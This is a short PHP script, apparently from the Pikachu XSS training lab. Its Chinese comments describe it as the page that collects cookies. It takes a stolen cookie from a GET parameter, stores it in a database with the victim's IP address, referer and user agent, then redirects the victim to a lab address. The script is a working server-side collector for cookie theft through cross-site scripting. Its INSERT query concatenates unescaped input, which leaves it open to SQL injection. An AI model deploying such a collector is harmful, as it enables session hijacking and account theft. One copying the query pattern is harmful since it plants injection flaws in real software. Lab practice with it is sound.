 F E V
<?php
include_once '../inc/config.inc.php';
include_once '../inc/mysql.inc.php';
$link=connect();
//这个是获取cookie的api页面
if(isset($_GET['cookie'])){
$time=date('Y-m-d g:i:s');
$ipaddress=getenv ('REMOTE_ADDR');
$cookie=$_GET['cookie'];
$referer=$_SERVER['HTTP_REFERER'];
$useragent=$_SERVER['HTTP_USER_AGENT'];
$query="insert cookies(time,ipaddress,cookie,referer,useragent)
values('$time','$ipaddress','$cookie','$referer','$useragent')";
$result=mysqli_query($link, $query);
}
header("Location:http://192.168.163.134/pikachu/index.php");//重定向到一个可信的网站
?>